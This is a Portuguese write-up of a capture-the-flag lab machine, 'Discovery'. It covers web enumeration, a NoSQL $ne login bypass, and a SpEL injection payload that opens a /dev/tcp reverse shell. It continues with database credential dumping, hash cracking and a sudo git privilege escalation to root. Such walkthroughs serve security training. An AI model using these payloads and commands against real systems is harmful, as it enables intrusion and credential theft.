Introdução

Este write-up é referente a máquina Discovery. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento

Vamos iniciar a enumeração da máquina para identificar as portas abertas e serviços em execução utilizando o Nmap.

nmap -Pn -p- --open --min-rate 1200 <MACHINE-IP> -sVC -vvv



Com o Nmap, identificamos três portas abertas: 22/tcp (SSH), 80/tcp (HTTP) e 27017/tcp (MongoDB).

Iniciamos a enumeração pelo serviço web na porta 80. Ao enviar uma requisição com curl, identificamos que o IP redirecionava para o domínio discovery.hc. Para resolver esse DNS localmente, adicionamos o domínio ao arquivo /etc/hosts.

curl -I <MACHINE-IP>



<MACHINE-IP> discovery.hc



A partir desse ponto, foi possível acessar a aplicação web.


Nesse ponto, realizamos brute-force de subdomínios e identificamos um novo subdomínio chamado api.

ffuf -u http://discovery.hc/ -H "Host: FUZZ.discovery.hc" -w shubs-subdomains.txt -c -fs 178




Também adicionamos o subdomínio api ao arquivo /etc/hosts para permitir a resolução DNS local e possibilitar o acesso.



Com isso, foi possível acessar o domínio.


Agora, nesse domínio, ao realizar brute force de endpoints, identificamos a rota /actuator/env, que revelava informações de ambiente, incluindo possíveis variáveis sensíveis utilizadas pela aplicação.

ffuf -u http://api.discovery.hc/FUZZ -w quickhits.txt -c -t 100



Conseguimos acessar esse endpoint http://api.discovery.hc/actuator/env.



Nesse endpoint, identificamos o e-mail do usuário anne.carroll@discovery.hc e a versão do framework utilizado, no caso o Spring 1.0.0-M6.



Podemos tentar acessar a aplicação, porém não possuímos credenciais válidas para o usuário anne.carroll@discovery.hc.



Como verificado anteriormente, a aplicação utilizava MongoDB, o que possibilitou realizar um bypass de autenticação utilizando operadores NoSQL, como $ne.
A utilização do operador $ne no parâmetro de senha alterou a lógica da consulta no banco de dados, fazendo com que a condição de autenticação fosse satisfeita sem a necessidade da senha correta. Como resultado, a aplicação considerou o login válido e respondeu com um redirecionamento (HTTP 302 Found), indicando sucesso na autenticação e direcionando o usuário para a área autenticada.




Exploração - obtendo a user flag

Ao inserir caracteres especiais como (), ", foi possível provocar um erro na aplicação, que retornou uma mensagem de erro de sintaxe do Spring, confirmando o uso do framework previamente identificado na versão 1.0.



Para essa versão específica do Spring, foi identificada a vulnerabilidade CVE-2026-22738 (SpEL Injection), que permite a execução remota de código (RCE).
https://github.com/n0n4m3x41/CVE-2026-22738-POC

Dessa forma, foi possível explorar a vulnerabilidade de SpEL Injection, injetando código Java que utilizava getRuntime() para executar comandos no sistema operacional, permitindo a obtenção de uma reverse shell na porta 443.

"'] + T(java.lang.Runtime).getRuntime().exec(new String[]{'/bin/bash','-c','sh -i >& /dev/tcp/<MACHINE-IP>/443 0>&1'}) + #metadata['"





Listamos os arquivos do diretório / e identificamos o arquivo .dockerenv, indicando que a aplicação estava sendo executada dentro de um container Docker. Além disso, no diretório atual, foi encontrado um arquivo .env.internal.



O conteúdo do arquivo .env revelou credenciais de acesso ao banco de dados, incluindo usuário e senha.

marina:94jHcDCx$w8xxBVlQySssVKq



Como a porta do MongoDB estava exposta, foi possível utilizar o mongosh para se conectar diretamente ao banco de dados.



Dentro do banco de dados, listamos as collections do MongoDB e extraímos credenciais da collection vault, onde foi identificado um usuário e o hash da senha correspondente.

show collections
db.vault.find()
marina:$2b$12$HJlf66ERtNWkXR.Rj8Oz7O5hUTa8MHdfNW05lv9nv2qca/wQTZBo.



Com o uso do John the Ripper, foi possível quebrar o hash e obter a senha do usuário.

marina:bumbum
john hash.txt –wordlist=~/rockyou.txt



Com o usuário e a senha obtidos, foi possível realizar a autenticação via SSH.





A flag de usuário se encontra no diretório /home/marina.



Escalação de privilégio - obtendo a root flag

Com o comando sudo -l, verificamos que o usuário podia executar o comando git como root sem necessidade de senha.

sudo -l



Com base nas técnicas do GTFOBins para git, foi possível escalar privilégios. Criamos um link simbólico e, ao executá-lo com sudo, conseguimos obter acesso como root.

ln -s /bin/sh git-x
sudo /usr/bin/git --exec-path=. x




A flag de root se encontra no diretório /root.

